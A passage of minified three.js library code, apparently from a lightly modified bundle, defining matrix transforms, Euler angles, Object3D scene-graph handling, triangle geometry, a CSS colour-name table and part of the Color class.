e.isVector3?this.set(1,0,0,e.x,0,1,0,e.y,0,0,1,e.z,0,0,0,1):this.set(1,0,0,e,0,1,0,t,0,0,1,n,0,0,0,1),this}makeRotationX(e){const t=Math.cos(e),n=Math.sin(e);return this.set(1,0,0,0,0,t,-n,0,0,n,t,0,0,0,0,1),this}makeRotationY(e){const t=Math.cos(e),n=Math.sin(e);return this.set(t,0,n,0,0,1,0,0,-n,0,t,0,0,0,0,1),this}makeRotationZ(e){const t=Math.cos(e),n=Math.sin(e);return this.set(t,-n,0,0,n,t,0,0,0,0,1,0,0,0,0,1),this}makeRotationAxis(e,t){const n=Math.cos(t),i=Math.sin(t),r=1-n,a=e.x,s=e.y,o=e.z,l=r*a,c=r*s;return this.set(l*a+n,l*s-i*o,l*o+i*s,0,l*s+i*o,c*s+n,c*o-i*a,0,l*o-i*s,c*o+i*a,r*o*o+n,0,0,0,0,1),this}makeScale(e,t,n){return this.set(e,0,0,0,0,t,0,0,0,0,n,0,0,0,0,1),this}makeShear(e,t,n,i,r,a){return this.set(1,n,r,0,e,1,a,0,t,i,1,0,0,0,0,1),this}compose(e,t,n){const i=this.elements,r=t._x,a=t._y,s=t._z,o=t._w,l=r+r,c=a+a,h=s+s,A=r*l,u=r*c,d=r*h,p=a*c,f=a*h,g=s*h,m=o*l,v=o*c,E=o*h,b=n.x,C=n.y,_=n.z;return i[0]=(1-(p+g))*b,i[1]=(u+E)*b,i[2]=(d-v)*b,i[3]=0,i[4]=(u-E)*C,i[5]=(1-(A+g))*C,i[6]=(f+m)*C,i[7]=0,i[8]=(d+v)*_,i[9]=(f-m)*_,i[10]=(1-(A+p))*_,i[11]=0,i[12]=e.x,i[13]=e.y,i[14]=e.z,i[15]=1,this}decompose(e,t,n){const i=this.elements;let r=Dn.set(i[0],i[1],i[2]).length();const a=Dn.set(i[4],i[5],i[6]).length(),s=Dn.set(i[8],i[9],i[10]).length();this.determinant()<0&&(r=-r),e.x=i[12],e.y=i[13],e.z=i[14],Qn.copy(this);const o=1/r,l=1/a,c=1/s;return Qn.elements[0]*=o,Qn.elements[1]*=o,Qn.elements[2]*=o,Qn.elements[4]*=l,Qn.elements[5]*=l,Qn.elements[6]*=l,Qn.elements[8]*=c,Qn.elements[9]*=c,Qn.elements[10]*=c,t.setFromRotationMatrix(Qn),n.x=r,n.y=a,n.z=s,this}makePerspective(e,t,n,i,r,a,s=2e3){const o=this.elements,l=2*r/(t-e),c=2*r/(n-i),h=(t+e)/(t-e),A=(n+i)/(n-i);let u,d;if(s===At)u=-(a+r)/(a-r),d=-2*a*r/(a-r);else{if(s!==ut)throw new Error("THREE.Matrix4.makePerspective(): Invalid coordinate system: "+s);u=-a/(a-r),d=-a*r/(a-r)}return o[0]=l,o[4]=0,o[8]=h,o[12]=0,o[1]=0,o[5]=c,o[9]=A,o[13]=0,o[2]=0,o[6]=0,o[10]=u,o[14]=d,o[3]=0,o[7]=0,o[11]=-1,o[15]=0,this}makeOrthographic(e,t,n,i,r,a,s=2e3){const o=this.elements,l=1/(t-e),c=1/(n-i),h=1/(a-r),A=(t+e)*l,u=(n+i)*c;let d,p;if(s===At)d=(a+r)*h,p=-2*h;else{if(s!==ut)throw new Error("THREE.Matrix4.makeOrthographic(): Invalid coordinate system: "+s);d=r*h,p=-1*h}return o[0]=2*l,o[4]=0,o[8]=0,o[12]=-A,o[1]=0,o[5]=2*c,o[9]=0,o[13]=-u,o[2]=0,o[6]=0,o[10]=p,o[14]=-d,o[3]=0,o[7]=0,o[11]=0,o[15]=1,this}equals(e){const t=this.elements,n=e.elements;for(let e=0;e<16;e++)if(t[e]!==n[e])return!1;return!0}fromArray(e,t=0){for(let n=0;n<16;n++)this.elements[n]=e[n+t];return this}toArray(e=[],t=0){const n=this.elements;return e[t]=n[0],e[t+1]=n[1],e[t+2]=n[2],e[t+3]=n[3],e[t+4]=n[4],e[t+5]=n[5],e[t+6]=n[6],e[t+7]=n[7],e[t+8]=n[8],e[t+9]=n[9],e[t+10]=n[10],e[t+11]=n[11],e[t+12]=n[12],e[t+13]=n[13],e[t+14]=n[14],e[t+15]=n[15],e}}const Dn=new en,Qn=new Rn,Un=new en(0,0,0),Ln=new en(1,1,1),Pn=new en,Nn=new en,Fn=new en,On=new Rn,kn=new $t;class Gn{constructor(e=0,t=0,n=0,i=Gn.DEFAULT_ORDER){this.isEuler=!0,this._x=e,this._y=t,this._z=n,this._order=i}get x(){return this._x}set x(e){this._x=e,this._onChangeCallback()}get y(){return this._y}set y(e){this._y=e,this._onChangeCallback()}get z(){return this._z}set z(e){this._z=e,this._onChangeCallback()}get order(){return this._order}set order(e){this._order=e,this._onChangeCallback()}set(e,t,n,i=this._order){return this._x=e,this._y=t,this._z=n,this._order=i,this._onChangeCallback(),this}clone(){return new this.constructor(this._x,this._y,this._z,this._order)}copy(e){return this._x=e._x,this._y=e._y,this._z=e._z,this._order=e._order,this._onChangeCallback(),this}setFromRotationMatrix(e,t=this._order,n=!0){const i=e.elements,r=i[0],a=i[4],s=i[8],o=i[1],l=i[5],c=i[9],h=i[2],A=i[6],u=i[10];switch(t){case"XYZ":this._y=Math.asin(vt(s,-1,1)),Math.abs(s)<.9999999?(this._x=Math.atan2(-c,u),this._z=Math.atan2(-a,r)):(this._x=Math.atan2(A,l),this._z=0);break;case"YXZ":this._x=Math.asin(-vt(c,-1,1)),Math.abs(c)<.9999999?(this._y=Math.atan2(s,u),this._z=Math.atan2(o,l)):(this._y=Math.atan2(-h,r),this._z=0);break;case"ZXY":this._x=Math.asin(vt(A,-1,1)),Math.abs(A)<.9999999?(this._y=Math.atan2(-h,u),this._z=Math.atan2(-a,l)):(this._y=0,this._z=Math.atan2(o,r));break;case"ZYX":this._y=Math.asin(-vt(h,-1,1)),Math.abs(h)<.9999999?(this._x=Math.atan2(A,u),this._z=Math.atan2(o,r)):(this._x=0,this._z=Math.atan2(-a,l));break;case"YZX":this._z=Math.asin(vt(o,-1,1)),Math.abs(o)<.9999999?(this._x=Math.atan2(-c,l),this._y=Math.atan2(-h,r)):(this._x=0,this._y=Math.atan2(s,u));break;case"XZY":this._z=Math.asin(-vt(a,-1,1)),Math.abs(a)<.9999999?(this._x=Math.atan2(A,l),this._y=Math.atan2(s,r)):(this._x=Math.atan2(-c,u),this._y=0);break;default:console.warn("THREE.Euler: .setFromRotationMatrix() encountered an unknown order: "+t)}return this._order=t,!0===n&&this._onChangeCallback(),this}setFromQuaternion(e,t,n){return On.makeRotationFromQuaternion(e),this.setFromRotationMatrix(On,t,n)}setFromVector3(e,t=this._order){return this.set(e.x,e.y,e.z,t)}reorder(e){return kn.setFromEuler(this),this.setFromQuaternion(kn,e)}equals(e){return e._x===this._x&&e._y===this._y&&e._z===this._z&&e._order===this._order}fromArray(e){return this._x=e[0],this._y=e[1],this._z=e[2],void 0!==e[3]&&(this._order=e[3]),this._onChangeCallback(),this}toArray(e=[],t=0){return e[t]=this._x,e[t+1]=this._y,e[t+2]=this._z,e[t+3]=this._order,e}_onChange(e){return this._onChangeCallback=e,this}_onChangeCallback(){}*[Symbol.iterator](){yield this._x,yield this._y,yield this._z,yield this._order}}Gn.DEFAULT_ORDER="XYZ";class Hn{constructor(){this.mask=1}set(e){this.mask=1<<e>>>0}enable(e){this.mask|=1<<e}enableAll(){this.mask=-1}toggle(e){this.mask^=1<<e}disable(e){this.mask&=~(1<<e)}disableAll(){this.mask=0}test(e){return!!(this.mask&e.mask)}isEnabled(e){return!!(this.mask&1<<e)}}let zn=0;const Vn=new en,Wn=new $t,qn=new Rn,jn=new en,Yn=new en,Xn=new en,Kn=new $t,Jn=new en(1,0,0),Zn=new en(0,1,0),$n=new en(0,0,1),ei={type:"added"},ti={type:"removed"},ni={type:"childadded",child:null},ii={type:"childremoved",child:null};class ri extends dt{constructor(){super(),this.isObject3D=!0,Object.defineProperty(this,"id",{value:zn++}),this.uuid=mt(),this.name="",this.type="Object3D",this.parent=null,this.children=[],this.up=ri.DEFAULT_UP.clone();const e=new en,t=new Gn,n=new $t,i=new en(1,1,1);t._onChange((function(){n.setFromEuler(t,!1)})),n._onChange((function(){t.setFromQuaternion(n,void 0,!1)})),Object.defineProperties(this,{position:{configurable:!0,enumerable:!0,value:e},rotation:{configurable:!0,enumerable:!0,value:t},quaternion:{configurable:!0,enumerable:!0,value:n},scale:{configurable:!0,enumerable:!0,value:i},modelViewMatrix:{value:new Rn},normalMatrix:{value:new Mt}}),this.matrix=new Rn,this.matrixWorld=new Rn,this.matrixWorldInv=new Rn,this.offsetMatrix=(new Rn).identity(),this.offsetMatrixInv=(new Rn).identity(),this.center=new en,this.centerOffset=new en,this.modelOffsetMatrix=(new Rn).identity(),this.modelOffsetMatrixInv=(new Rn).identity(),this.matrixAutoUpdate=ri.DEFAULT_MATRIX_AUTO_UPDATE,this.matrixWorldAutoUpdate=ri.DEFAULT_MATRIX_WORLD_AUTO_UPDATE,this.matrixWorldNeedsUpdate=!1,this.layers=new Hn,this.visible=!0,this.castShadow=!1,this.receiveShadow=!1,this.frustumCulled=!0,this.renderOrder=0,this.animations=[],this.userData={}}onBeforeShadow(){}onAfterShadow(){}onBeforeRender(){}onAfterRender(){}applyMatrix4(e){this.matrixAutoUpdate&&this.updateMatrix(),this.matrix.premultiply(e),this.matrix.decompose(this.position,this.quaternion,this.scale)}applyQuaternion(e){return this.quaternion.premultiply(e),this}setRotationFromAxisAngle(e,t){this.quaternion.setFromAxisAngle(e,t)}setRotationFromEuler(e){this.quaternion.setFromEuler(e,!0)}setRotationFromMatrix(e){this.quaternion.setFromRotationMatrix(e)}setRotationFromQuaternion(e){this.quaternion.copy(e)}rotateOnAxis(e,t){return Wn.setFromAxisAngle(e,t),this.quaternion.multiply(Wn),this}rotateOnWorldAxis(e,t){return Wn.setFromAxisAngle(e,t),this.quaternion.premultiply(Wn),this}rotateX(e){return this.rotateOnAxis(Jn,e)}rotateY(e){return this.rotateOnAxis(Zn,e)}rotateZ(e){return this.rotateOnAxis($n,e)}translateOnAxis(e,t){return Vn.copy(e).applyQuaternion(this.quaternion),this.position.add(Vn.multiplyScalar(t)),this}translateX(e){return this.translateOnAxis(Jn,e)}translateY(e){return this.translateOnAxis(Zn,e)}translateZ(e){return this.translateOnAxis($n,e)}localToWorld(e){return this.updateWorldMatrix(!0,!1),e.applyMatrix4(this.matrixWorld)}worldToLocal(e){return this.updateWorldMatrix(!0,!1),e.applyMatrix4(qn.copy(this.matrixWorld).invert())}lookAt(e,t,n){e.isVector3?jn.copy(e):jn.set(e,t,n);const i=this.parent;this.updateWorldMatrix(!0,!1),Yn.setFromMatrixPosition(this.matrixWorld),this.isCamera||this.isLight?qn.lookAt(Yn,jn,this.up):qn.lookAt(jn,Yn,this.up),this.quaternion.setFromRotationMatrix(qn),i&&(qn.extractRotation(i.matrixWorld),Wn.setFromRotationMatrix(qn),this.quaternion.premultiply(Wn.invert()))}add(e){if(arguments.length>1){for(let e=0;e<arguments.length;e++)this.add(arguments[e]);return this}return e===this?(console.error("THREE.Object3D.add: object can't be added as a child of itself.",e),this):(e&&e.isObject3D?(e.removeFromParent(),e.parent=this,this.children.push(e),e.dispatchEvent(ei),ni.child=e,this.dispatchEvent(ni),ni.child=null):console.error("THREE.Object3D.add: object not an instance of THREE.Object3D.",e),this)}remove(e){if(arguments.length>1){for(let e=0;e<arguments.length;e++)this.remove(arguments[e]);return this}const t=this.children.indexOf(e);return-1!==t&&(e.parent=null,this.children.splice(t,1),e.dispatchEvent(ti),ii.child=e,this.dispatchEvent(ii),ii.child=null),this}removeFromParent(){const e=this.parent;return null!==e&&e.remove(this),this}clear(){return this.remove(...this.children)}attach(e){return this.updateWorldMatrix(!0,!1),qn.copy(this.matrixWorld).invert(),null!==e.parent&&(e.parent.updateWorldMatrix(!0,!1),qn.multiply(e.parent.matrixWorld)),e.applyMatrix4(qn),e.removeFromParent(),e.parent=this,this.children.push(e),e.updateWorldMatrix(!1,!0),e.dispatchEvent(ei),ni.child=e,this.dispatchEvent(ni),ni.child=null,this}getObjectById(e){return this.getObjectByProperty("id",e)}getObjectByName(e){return this.getObjectByProperty("name",e)}getObjectByProperty(e,t){if(this[e]===t)return this;for(let n=0,i=this.children.length;n<i;n++){const i=this.children[n].getObjectByProperty(e,t);if(void 0!==i)return i}}getObjectsByProperty(e,t,n=[]){this[e]===t&&n.push(this);const i=this.children;for(let r=0,a=i.length;r<a;r++)i[r].getObjectsByProperty(e,t,n);return n}getWorldPosition(e){return this.updateWorldMatrix(!0,!1),e.setFromMatrixPosition(this.matrixWorld)}getWorldQuaternion(e){return this.updateWorldMatrix(!0,!1),this.matrixWorld.decompose(Yn,e,Xn),e}getWorldScale(e){return this.updateWorldMatrix(!0,!1),this.matrixWorld.decompose(Yn,Kn,e),e}getWorldDirection(e){this.updateWorldMatrix(!0,!1);const t=this.matrixWorld.elements;return e.set(t[8],t[9],t[10]).normalize()}raycast(){}traverse(e){e(this);const t=this.children;for(let n=0,i=t.length;n<i;n++)t[n].traverse(e)}traverseVisible(e){if(!1===this.visible)return;e(this);const t=this.children;for(let n=0,i=t.length;n<i;n++)t[n].traverseVisible(e)}traverseAncestors(e){const t=this.parent;null!==t&&(e(t),t.traverseAncestors(e))}updateMatrix(){this.matrix.compose(this.position,this.quaternion,this.scale),this.matrixWorldNeedsUpdate=!0}updateMatrixWorld(e){this.matrixAutoUpdate&&this.updateMatrix(),(this.matrixWorldNeedsUpdate||e)&&(!0===this.matrixWorldAutoUpdate&&(null===this.parent?(this.matrixWorld.copy(this.matrix),this.matrixWorldInv.copy(this.matrixWorld).invert()):(this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),this.matrixWorldInv.copy(this.matrixWorld).invert())),this.matrixWorldNeedsUpdate=!1,e=!0);const t=this.children;for(let n=0,i=t.length;n<i;n++)t[n].updateMatrixWorld(e)}updateWorldMatrix(e,t){const n=this.parent;if(!0===e&&null!==n&&n.updateWorldMatrix(!0,!1),this.matrixAutoUpdate&&this.updateMatrix(),!0===this.matrixWorldAutoUpdate&&(null===this.parent?(this.matrixWorld.copy(this.matrix),this.matrixWorldInv.copy(this.matrixWorld).invert()):(this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),this.matrixWorldInv.copy(this.matrixWorld).invert())),this.modelOffsetMatrix.copy(this.matrixWorld).multiply(this.offsetMatrix),this.modelOffsetMatrixInv.copy(this.modelOffsetMatrix).invert(),!0===t){const e=this.children;for(let t=0,n=e.length;t<n;t++)e[t].updateWorldMatrix(!1,!0)}}toJSON(e){const t=void 0===e||"string"==typeof e,n={};t&&(e={geometries:{},materials:{},textures:{},images:{},shapes:{},skeletons:{},animations:{},nodes:{}},n.metadata={version:4.6,type:"Object",generator:"Object3D.toJSON"});const i={};function r(t,n){return void 0===t[n.uuid]&&(t[n.uuid]=n.toJSON(e)),n.uuid}if(i.uuid=this.uuid,i.type=this.type,""!==this.name&&(i.name=this.name),!0===this.castShadow&&(i.castShadow=!0),!0===this.receiveShadow&&(i.receiveShadow=!0),!1===this.visible&&(i.visible=!1),!1===this.frustumCulled&&(i.frustumCulled=!1),0!==this.renderOrder&&(i.renderOrder=this.renderOrder),Object.keys(this.userData).length>0&&(i.userData=this.userData),i.layers=this.layers.mask,i.matrix=this.matrix.toArray(),i.up=this.up.toArray(),!1===this.matrixAutoUpdate&&(i.matrixAutoUpdate=!1),this.isInstancedMesh&&(i.type="InstancedMesh",i.count=this.count,i.instanceMatrix=this.instanceMatrix.toJSON(),null!==this.instanceColor&&(i.instanceColor=this.instanceColor.toJSON())),this.isBatchedMesh&&(i.type="BatchedMesh",i.perObjectFrustumCulled=this.perObjectFrustumCulled,i.sortObjects=this.sortObjects,i.drawRanges=this._drawRanges,i.reservedRanges=this._reservedRanges,i.visibility=this._visibility,i.active=this._active,i.bounds=this._bounds.map((e=>({boxInitialized:e.boxInitialized,boxMin:e.box.min.toArray(),boxMax:e.box.max.toArray(),sphereInitialized:e.sphereInitialized,sphereRadius:e.sphere.radius,sphereCenter:e.sphere.center.toArray()}))),i.maxGeometryCount=this._maxGeometryCount,i.maxVertexCount=this._maxVertexCount,i.maxIndexCount=this._maxIndexCount,i.geometryInitialized=this._geometryInitialized,i.geometryCount=this._geometryCount,i.matricesTexture=this._matricesTexture.toJSON(e),null!==this._colorsTexture&&(i.colorsTexture=this._colorsTexture.toJSON(e)),null!==this.boundingSphere&&(i.boundingSphere={center:i.boundingSphere.center.toArray(),radius:i.boundingSphere.radius}),null!==this.boundingBox&&(i.boundingBox={min:i.boundingBox.min.toArray(),max:i.boundingBox.max.toArray()})),this.isScene)this.background&&(this.background.isColor?i.background=this.background.toJSON():this.background.isTexture&&(i.background=this.background.toJSON(e).uuid)),this.environment&&this.environment.isTexture&&!0!==this.environment.isRenderTargetTexture&&(i.environment=this.environment.toJSON(e).uuid);else if(this.isMesh||this.isLine||this.isPoints){i.geometry=r(e.geometries,this.geometry);const t=this.geometry.parameters;if(void 0!==t&&void 0!==t.shapes){const n=t.shapes;if(Array.isArray(n))for(let t=0,i=n.length;t<i;t++){const i=n[t];r(e.shapes,i)}else r(e.shapes,n)}}if(this.isSkinnedMesh&&(i.bindMode=this.bindMode,i.bindMatrix=this.bindMatrix.toArray(),void 0!==this.skeleton&&(r(e.skeletons,this.skeleton),i.skeleton=this.skeleton.uuid)),void 0!==this.material)if(Array.isArray(this.material)){const t=[];for(let n=0,i=this.material.length;n<i;n++)t.push(r(e.materials,this.material[n]));i.material=t}else i.material=r(e.materials,this.material);if(this.children.length>0){i.children=[];for(let t=0;t<this.children.length;t++)i.children.push(this.children[t].toJSON(e).object)}if(this.animations.length>0){i.animations=[];for(let t=0;t<this.animations.length;t++){const n=this.animations[t];i.animations.push(r(e.animations,n))}}if(t){const t=a(e.geometries),i=a(e.materials),r=a(e.textures),s=a(e.images),o=a(e.shapes),l=a(e.skeletons),c=a(e.animations),h=a(e.nodes);t.length>0&&(n.geometries=t),i.length>0&&(n.materials=i),r.length>0&&(n.textures=r),s.length>0&&(n.images=s),o.length>0&&(n.shapes=o),l.length>0&&(n.skeletons=l),c.length>0&&(n.animations=c),h.length>0&&(n.nodes=h)}return n.object=i,n;function a(e){const t=[];for(const n in e){const i=e[n];delete i.metadata,t.push(i)}return t}}clone(e){return(new this.constructor).copy(this,e)}copy(e,t=!0){if(this.name=e.name,this.up.copy(e.up),this.position.copy(e.position),this.rotation.order=e.rotation.order,this.quaternion.copy(e.quaternion),this.scale.copy(e.scale),this.matrix.copy(e.matrix),this.matrixWorld.copy(e.matrixWorld),this.matrixWorldInv.copy(e.matrixWorldInv),this.offsetMatrix.copy(e.offsetMatrix),this.offsetMatrixInv.copy(e.offsetMatrixInv),this.center.copy(e.center),this.centerOffset.copy(e.centerOffset),this.modelOffsetMatrix.copy(e.modelOffsetMatrix),this.modelOffsetMatrixInv.copy(e.modelOffsetMatrixInv),this.matrixAutoUpdate=e.matrixAutoUpdate,this.matrixWorldAutoUpdate=e.matrixWorldAutoUpdate,this.matrixWorldNeedsUpdate=e.matrixWorldNeedsUpdate,this.layers.mask=e.layers.mask,this.visible=e.visible,this.castShadow=e.castShadow,this.receiveShadow=e.receiveShadow,this.frustumCulled=e.frustumCulled,this.renderOrder=e.renderOrder,this.animations=e.animations.slice(),this.userData=JSON.parse(JSON.stringify(e.userData)),!0===t)for(let t=0;t<e.children.length;t++){const n=e.children[t];this.add(n.clone())}return this}}ri.DEFAULT_UP=new en(0,1,0),ri.DEFAULT_MATRIX_AUTO_UPDATE=!0,ri.DEFAULT_MATRIX_WORLD_AUTO_UPDATE=!0;const ai=new en,si=new en,oi=new en,li=new en,ci=new en,hi=new en,Ai=new en,ui=new en,di=new en,pi=new en;class fi{constructor(e=new en,t=new en,n=new en){this.a=e,this.b=t,this.c=n}static getNormal(e,t,n,i){i.subVectors(n,t),ai.subVectors(e,t),i.cross(ai);const r=i.lengthSq();return r>0?i.multiplyScalar(1/Math.sqrt(r)):i.set(0,0,0)}static getBarycoord(e,t,n,i,r){ai.subVectors(i,t),si.subVectors(n,t),oi.subVectors(e,t);const a=ai.dot(ai),s=ai.dot(si),o=ai.dot(oi),l=si.dot(si),c=si.dot(oi),h=a*l-s*s;if(0===h)return r.set(0,0,0),null;const A=1/h,u=(l*o-s*c)*A,d=(a*c-s*o)*A;return r.set(1-u-d,d,u)}static containsPoint(e,t,n,i){return null!==this.getBarycoord(e,t,n,i,li)&&li.x>=0&&li.y>=0&&li.x+li.y<=1}static getInterpolation(e,t,n,i,r,a,s,o){return null===this.getBarycoord(e,t,n,i,li)?(o.x=0,o.y=0,"z"in o&&(o.z=0),"w"in o&&(o.w=0),null):(o.setScalar(0),o.addScaledVector(r,li.x),o.addScaledVector(a,li.y),o.addScaledVector(s,li.z),o)}static isFrontFacing(e,t,n,i){return ai.subVectors(n,t),si.subVectors(e,t),ai.cross(si).dot(i)<0}set(e,t,n){return this.a.copy(e),this.b.copy(t),this.c.copy(n),this}setFromPointsAndIndices(e,t,n,i){return this.a.copy(e[t]),this.b.copy(e[n]),this.c.copy(e[i]),this}setFromAttributeAndIndices(e,t,n,i){return this.a.fromBufferAttribute(e,t),this.b.fromBufferAttribute(e,n),this.c.fromBufferAttribute(e,i),this}clone(){return(new this.constructor).copy(this)}copy(e){return this.a.copy(e.a),this.b.copy(e.b),this.c.copy(e.c),this}getArea(){return ai.subVectors(this.c,this.b),si.subVectors(this.a,this.b),.5*ai.cross(si).length()}getMidpoint(e){return e.addVectors(this.a,this.b).add(this.c).multiplyScalar(1/3)}getNormal(e){return fi.getNormal(this.a,this.b,this.c,e)}getPlane(e){return e.setFromCoplanarPoints(this.a,this.b,this.c)}getBarycoord(e,t){return fi.getBarycoord(e,this.a,this.b,this.c,t)}getInterpolation(e,t,n,i,r){return fi.getInterpolation(e,this.a,this.b,this.c,t,n,i,r)}containsPoint(e){return fi.containsPoint(e,this.a,this.b,this.c)}isFrontFacing(e){return fi.isFrontFacing(this.a,this.b,this.c,e)}intersectsBox(e){return e.intersectsTriangle(this)}closestPointToPoint(e,t){const n=this.a,i=this.b,r=this.c;let a,s;ci.subVectors(i,n),hi.subVectors(r,n),ui.subVectors(e,n);const o=ci.dot(ui),l=hi.dot(ui);if(o<=0&&l<=0)return t.copy(n);di.subVectors(e,i);const c=ci.dot(di),h=hi.dot(di);if(c>=0&&h<=c)return t.copy(i);const A=o*h-c*l;if(A<=0&&o>=0&&c<=0)return a=o/(o-c),t.copy(n).addScaledVector(ci,a);pi.subVectors(e,r);const u=ci.dot(pi),d=hi.dot(pi);if(d>=0&&u<=d)return t.copy(r);const p=u*l-o*d;if(p<=0&&l>=0&&d<=0)return s=l/(l-d),t.copy(n).addScaledVector(hi,s);const f=c*d-u*h;if(f<=0&&h-c>=0&&u-d>=0)return Ai.subVectors(r,i),s=(h-c)/(h-c+(u-d)),t.copy(i).addScaledVector(Ai,s);const g=1/(f+p+A);return a=p*g,s=A*g,t.copy(n).addScaledVector(ci,a).addScaledVector(hi,s)}equals(e){return e.a.equals(this.a)&&e.b.equals(this.b)&&e.c.equals(this.c)}}const gi={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074},mi={h:0,s:0,l:0},vi={h:0,s:0,l:0};function Ei(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+6*(t-e)*(2/3-n):e}class bi{constructor(e,t,n){return this.isColor=!0,this.r=1,this.g=1,this.b=1,this.set(e,t,n)}set(e,t,n){if(void 0===t&&void 0===n){const t=e;t&&t.isColor?this.copy(t):"number"==typeof t?this.setHex(t):"string"==typeof t&&this.setStyle(t)}else this.setRGB(e,t,n);return this}setScalar(e){return this.r=e,this.g=e,this.b=e,this}setHex(e,t=et){return e=Math.floor(e),this.r=(e>>16&255)/255,this.g=(e>>8&255)/255,this.b=(255&e)/255,Ft.toWorkingColorSpace(this,t),this}setRGB(e,t,n,i=Ft.workingColorSpace){return this.r=e,this.g=t,this.b=n,Ft.toWorkingColorSpace(this,i),this}setHSL(e,t,n,i=Ft.workingColorSpace){if(e=Et(e,1),t=vt(t,0,1),n=vt(n,0,1),0===t)this.r=this.g=this.b=n;else{const i=n<=.5?n*(1+t):n+t-n*t,r=2*n-i;this.r=Ei(r,i,e+1/3),this.g=Ei(r,i,e),this.b=Ei(r,i,e-1/3)}return Ft.toWorkingColorSpace(this,i),this}setStyle(e,t=et){function n(t){void 0!==t&&parseFloat(t)<1&&console.warn("THREE.Color: Alpha component of "+e+" will be ignored.")}let i;if(i=/^(\w+)\(([^\)]*)\)/.exec(e)){let r;const a=i[1],s=i[2];switch(a){case"rgb":case"rgba":if(r=/^\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(s))return n(r[4]),this.setRGB(Math.min(255,parseInt(r[1],10))/255,Math.min(255,parseInt(r[2],10))/255,Math.min(255,parseInt(r[3],10))/255,t);if(r=/^\s*(\d+)\%\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(s))return n(r[4]),this.setRGB(Math.min(100,parseInt(r[1],10))/100,Math.min(100,parseInt(r[2],10))/100,Math.min(100,parseInt(r[3],10))/100,t);break;case"hsl":case"hsla":if(r=/^\s*(\d*\.?\d+)\s*,\s*(\d*\.?\d+)\%\s*,\s*(\d*\.?\d+)\%\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(s))return n(r[4]),this.setHSL(parseFloat(r[1])/360,parseFloat(r[2])/100,parseFloat(r[3])/100,t);break;default:console.warn("THREE.Color: Unknown color model "+e)}}else if(i=/^\#([A-Fa-f\d]+)$/.exec(e)){const n=i[1],r=n.length;if(3===r)return this.setRGB(parseInt(n.charAt(0),16)/15,parseInt(n.charAt(1),16)/15,parseInt(n.charAt(2),16)/15,t);if(6===r)return this.setHex(parseInt(n,16),t);console.warn("THREE.Color: Invalid hex color "+e)}else if(e&&e.length>0)return this.setColorName(e,t);return this}setColorName(e,t=et){const n=gi[e.toLowerCase()];return void 0!==n?this.setHex(n,t):console.warn("THREE.Color: Unknown color "+e),this}clone(){return new this.constructor(this.r,this.g,this.b)}copy(e){return this.r=e.r,this.g=e.g,this.b=e.b,this}copySRGBToLinear(e){return this.r=Ot(e.r),this.g=Ot(e.g),this.b=Ot(e.b),this}copyLinearToSRGB(e){return this.r=kt(e.r),this.g=kt(e.g),this.b=kt(e.b),this}convertSRGBToLinear(){return this.copySRGBToLinear(this),this}convertLinearToSRGB(){return this.copyLinearToSRGB(this),this}getHex(e=et){return Ft.fromWorkingColorSpace(Ci.copy(this),e),65536*Math.round(vt(255*Ci.r,0,255))+256*Math.round(vt(255*Ci.g,0,255))+Math.round(vt(255*Ci.b,0,255))}getHexString(e=et){return("000000"+this.getHex(e).toString(16)).slice(-6)}getHSL(e,t=Ft.workingColorSpace){Ft.fromWorkingColorSpace(Ci.copy(this),t);const n=Ci.r,i=Ci.g,r=Ci.b,a=Math.max(n,i,r),s=Math.min(n,i,r);let 